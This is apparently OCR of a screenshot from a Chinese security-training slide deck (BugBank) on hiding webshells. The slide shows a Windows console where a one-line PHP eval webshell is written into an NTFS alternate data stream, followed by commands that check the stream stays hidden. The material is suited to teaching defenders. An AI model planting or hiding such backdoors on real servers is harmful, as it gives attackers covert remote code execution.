 WPS 演示
开始
插入
设计
动画
幻灯片放映
审阅
视图
云服务
未登录
粘贴
剪切
复制
格式刷
从当前开始
新建幻灯片
版式
重置
节
0
B I U S A X² X₂
文本框
形状
图片
排列
填充
轮廓
查找
替换
选择窗格
漏洞银行
BUGBANK
大纲
幻灯片
C:\WINDOWS\system32\cmd.exe
D:\phpStudy\PHPTutorial\WWW>cd bug
D:\phpStudy\PHPTutorial\WWW\bug>echo ^<?php @eval($_REQUEST[1]);?^> > index.php:shell.jpg
D:\phpStudy\PHPTutorial\WWW\bug>dir /r
驱动器 D 中的卷没有标签。
卷的序列号是 AC8F-A241
D:\phpStudy\PHPTutorial\WWW\bug 的目录
2018/07/20 21:24 <DIR> .
2018/07/20 21:24 <DIR> ..
2018/07/20 20:19 130 1.php
2018/07/20 21:25 0 index.php
31 index.php:shell.jpg:$DATA
2018/07/20 04:29 <DIR> segmentation
2 个文件 130 字节
3 个目录 235,475,648,512 可用字节
D:\phpStudy\PHPTutorial\WWW\bug>type index.php:shell.jpg
文件名、目录名或卷标语法不正确。
D:\phpStudy\PHPTutorial\WWW\bug>type shell.jpg
系统找不到指定的文件。
D:\phpStudy\PHPTutorial\WWW\bug>type index.php
D:\phpStudy\PHPTutorial\WWW\bug>notepad index.php:shell.jpg
D:\phpStudy\PHPTutorial\WWW\bug>
6
Part 3 优雅的隐藏你的Webshell
7
Part 3 优雅的隐藏你的Webshell
8
Part 3 优雅的隐藏你的Webshell
9
Part 3 优雅的隐藏你的Webshell
10
Part 3 优雅的隐藏你的Webshell
帮助
单击此处添加备注
幻灯片 9 / 13
Office 主题
漏洞银行
BUGBANK.CN
英
21:26
2018/7/20